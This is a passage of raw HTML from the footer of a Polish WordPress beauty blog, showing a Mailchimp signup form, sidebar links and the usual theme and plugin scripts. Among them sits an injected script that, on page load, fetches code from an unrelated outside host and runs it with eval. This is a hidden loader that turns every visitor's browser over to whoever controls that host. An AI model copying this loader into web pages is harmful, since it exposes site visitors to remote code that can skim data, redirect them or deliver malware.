	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="https://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div> <!-- /# content wrapper inside -->
</div> <!-- /# content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"https:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>

</body>
</html>
